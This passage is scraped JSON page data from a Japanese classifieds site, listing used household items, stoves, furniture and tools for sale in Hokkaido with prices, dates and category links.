alse,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1373,"name":"家庭用品"}},{"id":"688a1ea58cac810c4b115ca5","key":"1iy91t","title":"うさぎと猫の箸置き","text":"陶器製です。\nうさぎの模様3個\n猫の模様3個\n計６個で１００円です,\n中がくぼんでいるので箸置き以外にも使い道があると思います。\n消毒はしましたが、自宅保管でしたので神経質な方はご遠慮ください。\n箱には入っていません。\n割り...","image_url":"https://cdn.jmty.jp/articles/images/688a1e27ba4e311503a3d09d/thumb_m_file.jpg","created_at":"2026-02-01T20:44:47.946+09:00","updated_at":"2026-02-01T20:44:47.950+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1373/a-1-sapporo","nofollow":true},{"title":"家庭用品","path":"/all/sale-hom/g-1373","nofollow":false},{"title":"うさぎ","path":"/all/sale-kw-%E3%81%86%E3%81%95%E3%81%8E","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1373,"name":"家庭用品"}},{"id":"688a1bb736310c1d5c87f9bb","key":"1iy8vo","title":"猫の模様の箸置き","text":"陶器製です。\n中がくぼんでいるので箸置き以外にも使い道があると思います。\n消毒はしましたが、自宅保管でしたので神経質な方はご遠慮ください。\n箱には入っていません。\n割り箸もついていません。\nお受け取り後はノークレームノーリタ...","image_url":"https://cdn.jmty.jp/articles/images/688a1b4ccf57e04eaf1e3867/thumb_m_file.jpg","created_at":"2026-02-01T20:44:40.285+09:00","updated_at":"2026-02-01T20:44:40.289+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":100,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"100円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-hom/g-1373/a-1-sapporo","nofollow":true},{"title":"家庭用品","path":"/all/sale-hom/g-1373","nofollow":false},{"title":"使い道","path":"/all/sale-kw-%E4%BD%BF%E3%81%84%E9%81%93","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1373,"name":"家庭用品"}},{"id":"688a07f570194d2afc75578e","key":"1iy7gs","title":"【室内向け】ハイビスカス 面倒な植え替え不要","text":"6号鉢のハイビスカス 赤・オレンジ（赤 欠品）\r\n1鉢1000円です。\r\n実は暑い夏が苦手なハイビスカス。涼しい時期の方が花付きが良くなり、花保ちも良くなります。\r\n植物育成ライトを使用すると、日照不足のお部屋でもキレイなお...","image_url":"https://cdn.jmty.jp/articles/images/6889ffc3385e840a8aa74138/thumb_m_1000001366.jpg","created_at":"2026-02-01T20:23:53.707+09:00","updated_at":"2026-02-01T20:23:53.712+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"小樽市","path":"/hokkaido/sale-hom/g-1373/a-3-otaru","nofollow":true},{"title":"ほしみ駅","path":"/hokkaido/sale-hom/g-1373/s-1110306","nofollow":true},{"title":"家庭用品","path":"/all/sale-hom/g-1373","nofollow":false},{"title":"ハイビスカス","path":"/all/sale-kw-%E3%83%8F%E3%82%A4%E3%83%93%E3%82%B9%E3%82%AB%E3%82%B9","nofollow":false}],"decorated_location_name":"ほしみ駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1373,"name":"家庭用品"}}],"owner_articles":[{"id":"67f66561c549791ba9e69dc3","key":"1gm5ue","title":"工場　煙突式サンポットKSH-7031KCR2018年製","text":"煙突式 サンポットKSH-7031KC2018年製\n煙突見た目は悪いですが付けれます。\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \n\nノークレーム、ノーリターンでお願...","image_url":"https://cdn.jmty.jp/articles/images/67e6303f8f023a0e54f2c2b6/thumb_m_file.jpg","created_at":"2026-01-24T12:33:45.226+09:00","updated_at":"2026-01-24T12:55:13.430+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":35500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"35,500円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-1067/a-24-chitose","nofollow":true},{"title":"千歳駅","path":"/hokkaido/sale-ele/g-1067/s-1110907","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"サンポット","path":"/all/sale-kw-%E3%82%B5%E3%83%B3%E3%83%9D%E3%83%83%E3%83%88","nofollow":false}],"decorated_location_name":"千歳駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"67b6ff2b36310c033d86f84b","key":"1fl2h7","title":"事　FFストーブ コロナUH-F7016PR 2016年7月製","text":"FFストーブ コロナUH-F7016PR 2016年7月製\n2025年春まで使用していたものです。\n床暖は使ってません。\n\n給排気管は新品ではありませんが付けれます。\n給排気筒トップ は付きません。\n\nエアーで掃除済です。\n...","image_url":"https://cdn.jmty.jp/articles/images/67b6fdb23028930efe97b613/thumb_m_file.jpg","created_at":"2026-01-07T12:35:56.855+09:00","updated_at":"2026-01-24T13:09:15.734+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":31000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"31,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-1067/a-24-chitose","nofollow":true},{"title":"新千歳空港駅","path":"/hokkaido/sale-ele/g-1067/s-1110905","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"FFストーブ","path":"/all/sale-kw-FF%E3%82%B9%E3%83%88%E3%83%BC%E3%83%96","nofollow":false}],"decorated_location_name":"新千歳空港駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"685b74ef7c7a9411b4ed7c6a","key":"1i9e3g","title":"パテーション透明A高さ1800幅900厚み32","text":"パテーション透明A高さ1800幅900厚み32\n1枚の価格です。\n⚫︎金属板の自立用足作成\n\n⚫︎付属品\nアジャスター×2(高さの微調整用)\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物...","image_url":"https://cdn.jmty.jp/articles/images/685b708d8685f10e962321f2/thumb_m_file.jpg","created_at":"2026-01-09T18:36:42.108+09:00","updated_at":"2026-01-19T21:51:38.526+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-fur","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-fur/g-1328/a-24-chitose","nofollow":true},{"title":"千歳駅","path":"/hokkaido/sale-fur/g-1328/s-1110907","nofollow":true},{"title":"オフィス用家具","path":"/all/sale-fur/g-1328","nofollow":false},{"title":"木材","path":"/all/sale-kw-%E6%9C%A8%E6%9D%90","nofollow":false}],"decorated_location_name":"千歳駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1328,"name":"オフィス用家具"}},{"id":"622ea4a0aa6cc15470d2ac2b","key":"ttxis","title":"FFストーブ　コロナ床暖用密閉式ストーブ　UHF70PR 97年製　燃焼部手入れ済","text":"FFストーブ コロナ床暖用密閉式ストーブ　本体\nコロナUHF70PR 97年製\n\n給排気管は新品ではありませんが付けれます。\n給排気筒トップ は付きません。\n\nエアーで掃除済です。\n燃焼部手入れしました。\n\nストーブとして使...","image_url":"https://cdn.jmty.jp/articles/images/6227ea1f6390266da865b47c/thumb_m_0.jpg","created_at":"2026-01-22T10:53:24.112+09:00","updated_at":"2026-01-24T13:07:01.139+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":14240,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"14,240円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-1067/a-24-chitose","nofollow":true},{"title":"新千歳空港駅","path":"/hokkaido/sale-ele/g-1067/s-1110905","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"FFストーブ","path":"/all/sale-kw-FF%E3%82%B9%E3%83%88%E3%83%BC%E3%83%96","nofollow":false}],"decorated_location_name":"新千歳空港駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"67f37fc3ab9d9700b1a372be","key":"1gkhra","title":"試験管　50の25Φが29本 \n70の50Φが1本","text":"長い試験管\n50の25Φが29本  70の50Φが1本です。\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \n\nノークレーム、ノーリターンでお願い致します。 \n千歳市での...","image_url":"https://cdn.jmty.jp/articles/images/67f37eb2b1faf82567666329/thumb_m_file.jpg","created_at":"2026-01-09T18:36:20.307+09:00","updated_at":"2026-01-09T18:36:20.312+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-hom","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-hom/g-1428/a-24-chitose","nofollow":true},{"title":"千歳駅","path":"/hokkaido/sale-hom/g-1428/s-1110907","nofollow":true},{"title":"その他","path":"/all/sale-hom/g-1428","nofollow":false},{"title":"画像","path":"/all/sale-kw-%E7%94%BB%E5%83%8F","nofollow":false}],"decorated_location_name":"千歳駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":13,"name":"生活雑貨","name_en":"hom"},"large_genre":{"id":1428,"name":"その他"}},{"id":"685b7e86c682de2e1c31c5ad","key":"1i9f35","title":"すべり案内面専用油ユニウェイ68","text":"すべり案内面専用油ユニウェイ68\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \n\nノークレーム、ノーリターンでお願い致します。 \n千歳市での引取、現金でお願いします","image_url":"https://cdn.jmty.jp/articles/images/685503c7ea03770a62a64412/thumb_m_file.jpg","created_at":"2026-01-09T18:37:32.912+09:00","updated_at":"2026-01-09T18:37:32.918+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-oth","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-oth/g-all/a-24-chitose","nofollow":false},{"title":"千歳駅","path":"/hokkaido/sale-oth/g-all/s-1110907","nofollow":false},{"title":"その他","path":"/all/sale-oth","nofollow":false},{"title":"画像","path":"/all/sale-kw-%E7%94%BB%E5%83%8F","nofollow":false}],"decorated_location_name":"千歳駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":17,"name":"その他","name_en":"oth"},"large_genre":null},{"id":"683f979df726e0b8a917aceb","key":"1htlnf","title":"FFストーブ/給排気管ウォールトップ D49SUS304","text":"FFストーブ/給排気管ウォールトップ D49SUS304\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \n\nノークレーム、ノーリターンでお願い致します。 \n千歳市での引取、...","image_url":"https://cdn.jmty.jp/articles/images/683f96f5fc1cbab813d724b6/thumb_m_file.jpg","created_at":"2026-01-09T20:51:04.092+09:00","updated_at":"2026-01-09T20:51:04.098+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3900,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,900円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-1067/a-24-chitose","nofollow":true},{"title":"新千歳空港駅","path":"/hokkaido/sale-ele/g-1067/s-1110905","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"FFストーブ","path":"/all/sale-kw-FF%E3%82%B9%E3%83%88%E3%83%BC%E3%83%96","nofollow":false}],"decorated_location_name":"新千歳空港駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"685b74d4eb36c935320e8bc5","key":"1i9e2w","title":"パテーション透明C 高さ1800幅900厚み32","text":"パテーション透明C 高さ1800幅900厚み32\n1枚の価格です。\n⚫︎金属板の自立用足作成 \n\n⚫︎付属品\nアジャスター×2(高さの微調整用)\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外...","image_url":"https://cdn.jmty.jp/articles/images/685b72bf0ffc0a0fa76ec6fa/thumb_m_file.jpg","created_at":"2026-01-09T18:36:29.165+09:00","updated_at":"2026-01-19T21:52:51.400+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-fur","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-fur/g-1328/a-24-chitose","nofollow":true},{"title":"千歳駅","path":"/hokkaido/sale-fur/g-1328/s-1110907","nofollow":true},{"title":"オフィス用家具","path":"/all/sale-fur/g-1328","nofollow":false},{"title":"木材","path":"/all/sale-kw-%E6%9C%A8%E6%9D%90","nofollow":false}],"decorated_location_name":"千歳駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1328,"name":"オフィス用家具"}},{"id":"6788a376ac52c800cea5f875","key":"1ew1uy","title":"こたつ:1　2014年製　300w （株）ニトリ　SJR14-75BK","text":"こたつ:1　2014年製　300w\n（株）ニトリ　SJR14-75BK\n750×750高さ385\nコード付いてません。\nコードはメルカリで1500円前後で出品されていました。\n\n状態は画像にて判断をお願い致します。 \n商品は...","image_url":"https://cdn.jmty.jp/articles/images/6788a3af7560d92e5a52c9a8/thumb_m_file.jpg","created_at":"2026-01-07T12:36:14.496+09:00","updated_at":"2026-01-07T12:36:14.501+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1900,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,900円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-1067/a-24-chitose","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"SJR","path":"/all/sale-kw-SJR","nofollow":false}],"decorated_location_name":"千歳市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"67cfd1e613c7f616c5cc57c1","key":"1fz79n","title":"カーボンヒーター　（株）ニトリ　13年製　　","text":"カーボンヒーター　（株）ニトリ　13年製\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \n\nノークレーム、ノーリターンでお願い致します。 \n千歳市での引取、現金でお願いします","image_url":"https://cdn.jmty.jp/articles/images/67cfbada691efe05da879bcf/thumb_m_file.jpg","created_at":"2026-01-07T12:38:18.440+09:00","updated_at":"2026-01-07T12:38:18.444+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,500円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-1067/a-24-chitose","nofollow":true},{"title":"千歳駅","path":"/hokkaido/sale-ele/g-1067/s-1110907","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"カーボンヒーター","path":"/all/sale-kw-%E3%82%AB%E3%83%BC%E3%83%9C%E3%83%B3%E3%83%92%E3%83%BC%E3%82%BF%E3%83%BC","nofollow":false}],"decorated_location_name":"千歳駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"67d11403b1b10654fd066215","key":"1fzvrh","title":"115×100 車タイヤ留め","text":"115×100 車タイヤ留め\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \n\nノークレーム、ノーリターンでお願い致します。 \n千歳市での引取、現金でお願いします","image_url":"https://cdn.jmty.jp/articles/images/67d0fd5eae497003f1890b73/thumb_m_file.jpg","created_at":"2026-01-09T18:36:05.438+09:00","updated_at":"2026-01-09T18:36:05.443+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":700,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"700円","link_list":[{"title":"北海道","path":"/hokkaido/sale-auto","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-auto/g-2440/a-24-chitose","nofollow":true},{"title":"新千歳空港駅","path":"/hokkaido/sale-auto/g-2440/s-1110905","nofollow":true},{"title":"メンテナンス用品","path":"/all/sale-auto/g-2440","nofollow":false},{"title":"タイヤ","path":"/all/sale-kw-%E3%82%BF%E3%82%A4%E3%83%A4","nofollow":false}],"decorated_location_name":"新千歳空港駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":180,"name":"車のパーツ","name_en":"auto"},"large_genre":{"id":2440,"name":"メンテナンス用品"}},{"id":"6128b2ef19e1b83c72450ab4","key":"qdybm","title":"簡易伸縮椅子　高さ420-570 直径390 足幅520","text":"キャスターと違い安定してます。\n座る所は回りますが。\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \nノークレーム、ノーリターンでお願い致します。 \n千歳市での引取、現金...","image_url":"https://cdn.jmty.jp/articles/images/6127415ed8db657a02af5f27/thumb_0.jpg","created_at":"2026-01-09T18:35:39.867+09:00","updated_at":"2026-01-09T18:35:39.875+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"北海道","path":"/hokkaido/sale-fur","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-fur/g-1245/a-24-chitose","nofollow":true},{"title":"椅子","path":"/all/sale-fur/g-1245","nofollow":false},{"title":"簡易","path":"/all/sale-kw-%E7%B0%A1%E6%98%93","nofollow":false}],"decorated_location_name":"千歳市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1245,"name":"椅子"}},{"id":"61ea58b7e6184a218ed7c8e0","key":"su4r2","title":"電気解氷器 パワーヒートHD-350Wキシデン工業 電気ロー付き、解氷器","text":"電気解氷器\nパワーヒートHD-350Wキシデン工業\n電気ロー付き、解氷器\n\n解氷する時のコードはついていません。\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \nノークレ...","image_url":"https://cdn.jmty.jp/articles/images/61ea586f29ac026f889b4500/thumb_m_0.jpg","created_at":"2026-01-07T12:35:33.629+09:00","updated_at":"2026-01-07T12:35:33.634+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":30000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"30,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-all/a-24-chitose","nofollow":false},{"title":"家電","path":"/all/sale-ele","nofollow":false},{"title":"水道管","path":"/all/sale-kw-%E6%B0%B4%E9%81%93%E7%AE%A1","nofollow":false}],"decorated_location_name":"千歳市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":null},{"id":"6971818e611b904468f56a71","key":"1mjyan","title":"子供室　FFストーブサンポットFFR-741SF 2006年製","text":"FFストーブサンポットFFR-741SF\n2006年製\n今年春まで使用していました。\n\n給排気管は新品ではありませんが付けれます。\n給排気筒トップ は付きません。\n\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全...","image_url":"https://cdn.jmty.jp/articles/images/69717e8697dc1a9ff3979118/thumb_m_file.jpg","created_at":"2026-01-22T10:46:54.846+09:00","updated_at":"2026-01-24T13:08:11.304+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":19000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"19,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-ele","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-ele/g-1067/a-24-chitose","nofollow":true},{"title":"季節、空調家電","path":"/all/sale-ele/g-1067","nofollow":false},{"title":"FFストーブ","path":"/all/sale-kw-FF%E3%82%B9%E3%83%88%E3%83%BC%E3%83%96","nofollow":false}],"decorated_location_name":"千歳市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":3,"name":"家電","name_en":"ele"},"large_genre":{"id":1067,"name":"季節、空調家電"}},{"id":"61c046f6d868851b8dcf1beb","key":"sca5v","title":"工具箱　レトロ　HITACHI SEIKI  365×205 高さ","text":"工具箱　レトロ　HITACHI SEIKI \n365×205 高さ70\n値下げ3800→2800円\n状態は画像にて判断をお願い致します。 \n商品は写真の物が全てです。\n写真以外の物はございません。 \nノークレーム、ノーリター...","image_url":"https://cdn.jmty.jp/articles/images/61c0465dc47c911b62fb8c2f/thumb_m_0.jpg","created_at":"2026-01-07T12:37:08.460+09:00","updated_at":"2026-01-07T12:37:08.467+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2800,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,800円","link_list":[{"title":"北海道","path":"/hokkaido/sale-fur","nofollow":false},{"title":"千歳市","path":"/hokkaido/sale-fur/g-1265/a-24-chitose","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"SEIKI","path":"/all/sale-kw-SEIKI","nofollow":false}],"decorated_location_name":"千歳市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}}]},"shouldShowChatBot":true}},"page":"/article/detail","query":{"prefecture_name":"hokkaido","category_group_name":"sale","category_name":"hom","id":"q9ugu"},"buildId":"Vy-GIllotDIpQfrQn6uwk","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
